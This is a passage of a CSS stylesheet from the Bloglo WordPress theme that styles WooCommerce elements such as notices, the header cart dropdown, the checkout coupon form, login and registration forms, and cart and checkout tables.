  border-width: 0.7rem;
  position: absolute;
  pointer-events: none;
  z-index: -1;
}
#page .woocommerce-error a:not(.button):not(.bloglo-btn),
#page .woocommerce-info a:not(.button):not(.bloglo-btn),
#page .woocommerce-message a:not(.button):not(.bloglo-btn),
#page .woocommerce-error .button.wc-forward,
#page .woocommerce-info .button.wc-forward,
#page .woocommerce-message .button.wc-forward,
.woocommerce form.login .lost_password a,
.woocommerce form.register .lost_password a,
.shipping-calculator-button,
.bloglo-woo-before-shop #bloglo-orderby,
#add_payment_method #payment ul.payment_methods .about_paypal,
.woocommerce-cart #payment ul.payment_methods .about_paypal,
.woocommerce-checkout #payment ul.payment_methods .about_paypal,
#main .woocommerce-MyAccount-navigation ul li a,
.woocommerce-Addresses header.title a.edit,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: inline-block;
  position: relative;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
}
#page .woocommerce-error a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-info a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-message a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-error .button.wc-forward:before,
#page .woocommerce-info .button.wc-forward:before,
#page .woocommerce-message .button.wc-forward:before,
.woocommerce form.login .lost_password a:before,
.woocommerce form.register .lost_password a:before,
.shipping-calculator-button:before,
.bloglo-woo-before-shop #bloglo-orderby:before,
#add_payment_method #payment ul.payment_methods .about_paypal:before,
.woocommerce-cart #payment ul.payment_methods .about_paypal:before,
.woocommerce-checkout #payment ul.payment_methods .about_paypal:before,
#main .woocommerce-MyAccount-navigation ul li a:before,
.woocommerce-Addresses header.title a.edit:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0.2rem;
  border-radius: var(--bloglo-normal-radius);
  background: currentColor;
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scale(0, 1) translateZ(0.1rem);
  transform: scale(0, 1) translateZ(0.1rem);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -webkit-transition: -webkit-transform 0.35s
    cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1),
    -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  will-change: scale;
}
#page .woocommerce-error a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-info a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-message a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-error .button.wc-forward:hover:before,
#page .woocommerce-info .button.wc-forward:hover:before,
#page .woocommerce-message .button.wc-forward:hover:before,
.woocommerce form.login .lost_password a:hover:before,
.woocommerce form.register .lost_password a:hover:before,
.shipping-calculator-button:hover:before,
.bloglo-woo-before-shop #bloglo-orderby:hover:before,
#add_payment_method #payment ul.payment_methods .about_paypal:hover:before,
.woocommerce-cart #payment ul.payment_methods .about_paypal:hover:before,
.woocommerce-checkout #payment ul.payment_methods .about_paypal:hover:before,
#main .woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-Addresses header.title a.edit:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce .show-on-hover,
.woocommerce ul.products li.product.product-category > a:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before,
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:before,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bloglo-empty-cart,
.bloglo-cart-item-title,
.woocommerce form.checkout_coupon p,
.woocommerce .show-on-hover,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .woocommerce-loop-category__title h3,
#ship-to-different-address,
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment,
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row,
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce-checkout-review-order h3,
#main .woocommerce-MyAccount-navigation ul,
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce-Addresses header.title h3,
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce .widget_shopping_cart p,
.woocommerce.widget_shopping_cart p,
.yith-wcwl-share,
.yith-wcwl-share ul,
.woocommerce div.product .woocommerce-product-rating .star-rating,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs table.shop_attributes,
.woocommerce div.product .woocommerce-tabs table.shop_attributes td p,
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  margin: 0;
  padding: 0;
}
.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after,
.bloglo-header-widget__cart .wc-cart-widget-header,
.bloglo-cart-item,
.bloglo-cart-item-meta,
.bloglo-cart-buttons,
.woocommerce form.checkout_coupon,
.woocommerce .quantity .bloglo-woo-minus,
.woocommerce .quantity .bloglo-woo-plus,
.bloglo-woo-before-shop,
#ship-to-different-address,
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice),
#add_payment_method
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
.woocommerce-cart
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
.woocommerce-checkout
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce-Addresses header.title,
.widget.woocommerce .wc-layered-nav-rating a,
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next,
.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.product div.images .flex-control-thumbs {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#main .wc-block-grid__products,
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce div.product .woocommerce-product-gallery .flex-direction-nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.woocommerce a {
  text-decoration: none;
}
.bloglo-cart-item,
.bloglo-cart-item .bloglo-remove-cart-item,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product.product-category > a:after,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title span,
.woocommerce ul.products li.product.outofstock a img,
.woocommerce ul.products li.product a.bloglo-btn,
.woocommerce ul.products li.product a.added_to_cart,
.widget.woocommerce .product-categories li .count,
.widget.woocommerce .wc-layered-nav-term .count,
.widget.woocommerce .wc-layered-nav-rating em,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before,
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
}
.woocommerce .cart_totals table.shop_table {
  outline: none;
  border: none;
  margin: 0;
  padding: 0;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after {
  display: inline-block;
  fill: currentColor;
  width: auto;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before,
#page .woocommerce-message:before,
.woocommerce ul.products li.product .added_to_cart:before,
#main .woocommerce-MyAccount-navigation ul li:before,
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:after,
.widget.woocommerce .wc-layered-nav-rating a:after,
.woocommerce .widget_layered_nav_filters ul a:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  -webkit-mask-size: contain;
  mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  background-color: currentColor;
  width: 1.6rem;
  height: 1.6rem;
}
.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  right: 0 !important;
  top: 50% !important;
  padding: 0 2.4rem 0 0;
  position: absolute;
  opacity: 0;
  margin-top: -0.8rem;
  width: 1.6rem;
  height: 1.6rem;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.loading:after,
.woocommerce a.button.added:after,
.woocommerce button.button.loading:after,
.woocommerce button.button.added:after,
.woocommerce input.button.loading:after,
.woocommerce input.button.added:after {
  opacity: 1;
}
.woocommerce #respond input#submit.loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:before,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:before,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:before,
.woocommerce input.button.loading:after {
  content: "";
  width: 1.6rem;
  height: 1.6rem;
  text-indent: -99999.9rem;
  padding: 0;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-animation: si_bounce 1.6s infinite ease-in-out;
  animation: si_bounce 1.6s infinite ease-in-out;
  margin-right: 1em !important;
  background-color: rgba(255, 255, 255, 0.4);
  border-radius: 100%;
  margin-top: -0.8rem;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.woocommerce p.cart-empty {
  margin-top: 0;
}
.woocommerce .blockOverlay {
  background-color: #fff !important;
  opacity: 0.75 !important;
}
.woocommerce.add_to_cart_inline .add_to_cart_button {
  min-width: 17rem;
  margin-right: 1.5rem !important;
}
.woocommerce.add_to_cart_inline .added_to_cart {
  text-transform: capitalize;
}
.woocommerce.add_to_cart_inline ins {
  text-decoration: none;
  margin-right: 1.5rem;
}
.bloglo-header-widget__cart .dropdown-item {
  font-size: 1.3rem;
  background-color: #fff;
  width: 34rem;
  color: #232323;
}
.bloglo-header-widget__cart .wc-cart-widget-header {
  padding: 1.3rem 2rem 1.4rem;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.bloglo-header-widget__cart .wc-cart-widget-header > span:first-child {
  margin-right: auto;
}
.bloglo-header-widget__cart .wc-cart-widget-header > span.bloglo-cart-subtotal {
  margin-left: auto;
  font-weight: 500;
}
.bloglo-header-widget__cart
  .wc-cart-widget-header
  > span.bloglo-cart-subtotal
  span {
  font-weight: 600;
}
.bloglo-header-widget__cart .woocommerce-placeholder {
  border: none;
}
.bloglo-tsp-header .bloglo-header-widget__cart .bloglo-cart-count {
  border: none;
}
.bloglo-tsp-header .bloglo-header-widgets p.bloglo-cart-item-title a,
.bloglo-tsp-header
  .bloglo-header-widgets
  .bloglo-cart-item
  a.bloglo-remove-cart-item {
  color: inherit;
}
.animate-pop {
  -webkit-animation: 0.5s ease-in-out 0.1s normal both 1 si_bounce_in;
  animation: 0.5s ease-in-out 0.1s normal both 1 si_bounce_in;
}
.wc-cart-widget-content {
  padding: 0.6rem 0;
  max-height: 40rem;
  overflow-y: auto;
}
.bloglo-empty-cart {
  font-size: 1.5rem;
  text-align: center;
  line-height: 1.5;
  padding: 2.5rem;
}
.bloglo-empty-cart p {
  margin-top: 0.88rem;
  margin-bottom: 0;
}
.bloglo-cart-item {
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1rem 4rem 1rem 2rem;
}
.bloglo-cart-item:hover {
  background-color: rgba(0, 0, 0, 0.04);
}
.bloglo-cart-item:hover .bloglo-remove-cart-item {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.bloglo-cart-item.removing .bloglo-cart-image,
.bloglo-cart-item.removing .bloglo-cart-item-details {
  opacity: 0.3;
}
.bloglo-cart-item .bloglo-remove-cart-item {
  position: absolute;
  top: 1rem;
  right: 1.5rem;
  -webkit-transform: translateX(3rem);
  -ms-transform: translateX(3rem);
  transform: translateX(3rem);
  opacity: 0;
}
.bloglo-cart-item .bloglo-remove-cart-item:hover .bloglo-icon {
  color: inherit;
}
.bloglo-cart-item .bloglo-remove-cart-item .bloglo-icon {
  height: 1.4rem !important;
}
.bloglo-cart-image {
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  overflow: hidden;
}
.bloglo-cart-image img {
  width: 6.5rem;
  margin-right: 2rem;
  height: auto;
  display: block;
  border-radius: var(--bloglo-normal-radius);
}
.bloglo-cart-item-quantity {
  font-weight: 500;
}
.bloglo-cart-item-quantity:after {
  content: "\00d7";
  display: inline-block;
  font-weight: 400;
  padding: 0 0.4rem;
}
.bloglo-cart-item-meta {
  margin-top: 0.4rem;
}
.bloglo-cart-item-meta ins {
  text-decoration: none;
}
.bloglo-cart-item-meta ins .amount {
  font-weight: 500;
}
.bloglo-cart-item-meta del {
  opacity: 1;
  color: #afafaf;
}
.bloglo-cart-buttons {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.6rem 2rem;
  border-top: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.bloglo-cart-buttons > a {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.bloglo-cart-buttons > a:first-child {
  margin-right: 1rem;
}
.bloglo-cart-item-title {
  font-size: 1.6rem;
  line-height: 1.25;
  color: #232323;
  font-weight: 500;
}
@-webkit-keyframes si_bounce_in {
  0% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  20% {
    -webkit-transform: scale(1.4, 1.4);
    transform: scale(1.4, 1.4);
  }
  50% {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
  }
  85% {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@keyframes si_bounce_in {
  0% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  20% {
    -webkit-transform: scale(1.4, 1.4);
    transform: scale(1.4, 1.4);
  }
  50% {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
  }
  85% {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
#page .woocommerce-notices-wrapper {
  margin-top: -2rem;
  margin-bottom: 4rem;
}
#page .woocommerce-notices-wrapper:empty {
  display: none;
}
#page .woocommerce-error,
#page .woocommerce-info,
#page .woocommerce-message {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 1rem;
  border-radius: 0 0.3rem 0.3rem 0;
  border-top: none;
  border-left-width: 0.4rem;
  border-left-style: solid;
  padding: 1.28rem 3.2rem 1.28rem 5rem;
  line-height: 1.5;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before,
#page .woocommerce-message:before {
  left: 2rem;
  top: 1.6rem;
  height: 2rem;
  width: 2rem;
  line-height: 1;
}
#page .woocommerce-error a:not(.button):not(.bloglo-btn),
#page .woocommerce-info a:not(.button):not(.bloglo-btn),
#page .woocommerce-message a:not(.button):not(.bloglo-btn) {
  display: inline-block;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#page .woocommerce-error .button,
#page .woocommerce-info .button,
#page .woocommerce-message .button {
  padding: 0;
  line-height: inherit;
  background: none;
  color: inherit;
  min-height: auto;
  border: none;
}
#page .woocommerce-error .button.wc-forward,
#page .woocommerce-info .button.wc-forward,
#page .woocommerce-message .button.wc-forward {
  font-weight: 500;
  text-transform: capitalize;
}
#page .woocommerce-info {
  border-left-color: #1e85be;
}
#page .woocommerce-info:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm0-13.346c-.801 0-1.335.534-1.335 1.335v5.339c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-5.339c0-.801-.534-1.335-1.335-1.335zm-.935-4.938c-.267.267-.4.534-.4.934s.133.667.4.934.534.4.934.4.667-.133.934-.4.4-.534.4-.934-.133-.667-.4-.934a1.29 1.29 0 00-1.868 0z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm0-13.346c-.801 0-1.335.534-1.335 1.335v5.339c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-5.339c0-.801-.534-1.335-1.335-1.335zm-.935-4.938c-.267.267-.4.534-.4.934s.133.667.4.934.534.4.934.4.667-.133.934-.4.4-.534.4-.934-.133-.667-.4-.934a1.29 1.29 0 00-1.868 0z"/></svg>');
}
#page .woocommerce-error {
  border-left-color: #b81c23;
}
#page .woocommerce-error:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm4.938-16.95a1.29 1.29 0 00-1.868 0l-3.07 3.07-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l3.07 3.07-3.07 3.07a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l3.07-3.07 3.07 3.07c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-3.07-3.07 3.07-3.07a1.29 1.29 0 000-1.868z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm4.938-16.95a1.29 1.29 0 00-1.868 0l-3.07 3.07-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l3.07 3.07-3.07 3.07a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l3.07-3.07 3.07 3.07c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-3.07-3.07 3.07-3.07a1.29 1.29 0 000-1.868z"/></svg>');
}
#page .woocommerce-message {
  border-left-color: #8fae1b;
}
#page .woocommerce-message:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
}
.woocommerce ul#shipping_method li {
  margin-bottom: 0.96rem;
}
.woocommerce ul#shipping_method li input {
  margin: 0 1.12rem 0 0;
  vertical-align: middle;
}
.woocommerce .woocommerce-customer-details address {
  border-right-width: 0.1rem;
  border-radius: var(--bloglo-normal-radius);
  border-color: rgba(190, 190, 190, 0.3);
  border-bottom-width: 0.1rem;
  padding: 1.2rem 2rem;
}
.woocommerce form.checkout_coupon {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 3rem;
  border: 0.2rem dashed rgba(190, 190, 190, 0.3);
  border-radius: var(--bloglo-normal-radius);
  margin-top: 1.5rem;
}
.woocommerce form.checkout_coupon p {
  width: auto;
}
.woocommerce form.checkout_coupon p.form-row-first {
  margin-right: 1.5rem;
}
.woocommerce form.checkout_coupon p:first-child {
  text-align: center;
  margin-bottom: 1.6rem;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.woocommerce form.checkout_coupon .button {
  text-transform: capitalize;
}
.woocommerce #customer_login h2 {
  margin-top: 0;
}
.woocommerce #customer_login h2 form.login,
.woocommerce #customer_login h2 form.register {
  margin: 0;
  min-height: 35.1rem;
  padding: 3rem 10%;
}
.woocommerce form.login,
.woocommerce form.register {
  padding: 0;
  margin-top: 1.5rem;
  border: none;
  max-width: 60rem;
}
.woocommerce form.login p:first-child,
.woocommerce form.register p:first-child {
  margin-top: 0;
}
.woocommerce form.login .form-row,
.woocommerce form.register .form-row {
  margin: 0 0 2.4rem;
}
.woocommerce form.login .form-row:last-child,
.woocommerce form.register .form-row:last-child {
  margin-bottom: 0;
}
.woocommerce form.login .button,
.woocommerce form.register .button {
  margin-right: 2rem;
}
.woocommerce form.login label span,
.woocommerce form.register label span {
  font-weight: 400;
}
.woocommerce form.login .woocommerce-form-login__rememberme,
.woocommerce form.register .woocommerce-form-login__rememberme {
  margin-top: 1.3rem;
  line-height: 1;
}
.woocommerce form.login .lost_password,
.woocommerce form.register .lost_password {
  font-size: 1.3rem;
  margin-bottom: -rem(15px);
  margin-top: 0;
}
.woocommerce form.login .form-row-first,
.woocommerce form.login .form-row-last,
.woocommerce form.register .form-row-first,
.woocommerce form.register .form-row-last {
  width: 49%;
}
.woocommerce strong {
  font-weight: 600;
}
.woocommerce .woocommerce-additional-fields {
  margin-top: 1.6rem;
}
.woocommerce .woocommerce-additional-fields textarea {
  min-height: 20rem;
}
.woocommerce .nav-links {
  text-align: center;
}
.woocommerce #yith-wcwl-form table.shop_table,
.woocommerce .woocommerce-cart-form table.shop_table,
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  margin: 0;
  border: 0;
  border-radius: var(--bloglo-normal-radius);
  color: #232323;
  border-spacing: 0;
}
.woocommerce #yith-wcwl-form table.shop_table a,
.woocommerce .woocommerce-cart-form table.shop_table a,
.woocommerce .woocommerce-checkout-review-order table.shop_table a {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ),
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ),
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ) {
  color: inherit;
}
.woocommerce #yith-wcwl-form table.shop_table thead,
.woocommerce .woocommerce-cart-form table.shop_table thead,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead {
  font-size: 1.6rem;
  line-height: 2.4rem;
  font-weight: 600;
  letter-spacing: 0.032rem;
}
.woocommerce #yith-wcwl-form table.shop_table thead th,
.woocommerce .woocommerce-cart-form table.shop_table thead th,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th {
  font-size: 1.2rem;
  font-weight: 400;
  padding: 2rem 0;
  border: 0 !important;
}
.woocommerce #yith-wcwl-form table.shop_table thead th:first-child,
.woocommerce .woocommerce-cart-form table.shop_table thead th:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:first-child {
  border-radius: 0.3rem 0 0 0;
}
.woocommerce #yith-wcwl-form table.shop_table thead th:last-child,
.woocommerce .woocommerce-cart-form table.shop_table thead th:last-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:last-child {
  border-radius: 0 0.3rem 0 0;
}
.woocommerce #yith-wcwl-form table.shop_table th,
.woocommerce #yith-wcwl-form table.shop_table td,
.woocommerce .woocommerce-cart-form table.shop_table th,
.woocommerce .woocommerce-cart-form table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  font-weight: 400;
  border: none;
  text-align: center;
}
.woocommerce #yith-wcwl-form table.shop_table th:first-child,
.woocommerce #yith-wcwl-form table.shop_table td:first-child,
.woocommerce .woocommerce-cart-form table.shop_table th:first-child,
.woocommerce .woocommerce-cart-form table.shop_table td:first-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table th:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td:first-child {
  padding-left: 2rem;
  padding-right: 2rem;
  text-align: left;
  border-left: 0.3rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce #yith-wcwl-form table.shop_table th:last-child,
.woocommerce #yith-wcwl-form table.shop_table td:last-child,
.woocommerce .woocommerce-cart-form table.shop_table th:last-child,
.woocommerce .woocommerce-cart-form table.shop_table td:last-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table th:last-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table td:last-child {
  padding-right: 2rem;
  padding-left: 2rem;
  border-right-width: 0.3rem;
}
.woocommerce #yith-wcwl-form table.shop_table td,
.woocommerce .woocommerce-cart-form table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  padding: 1.6rem 0;
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2);
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce #yith-wcwl-form table.shop_table tr:nth-last-child(2) td,
.woocommerce .woocommerce-cart-form table.shop_table tr:nth-last-child(2) td {
  border-bottom-width: 0.3rem;
  border-bottom-color: rgba(190, 190, 190, 0.2);
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  tr:nth-last-child(2)
  td:first-child,
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  tr:nth-last-child(2)
  td:first-child {
  border-radius: 0 0 0 0.3rem;
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  tr:nth-last-child(2)
  td:last-child,
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  tr:nth-last-child(2)
  td:last-child {
  border-radius: 0 0 0.3rem 0;
}
.woocommerce #yith-wcwl-form table.shop_table tr:last-child td,
.woocommerce .woocommerce-cart-form table.shop_table tr:last-child td {
  border-bottom: 0;
  border-left: 0;
  border-right: 0;
  padding: 2rem 0 0;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr td,
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr th {
  border-radius: 0 !important;
  background-color: transparent;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr
  td:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr
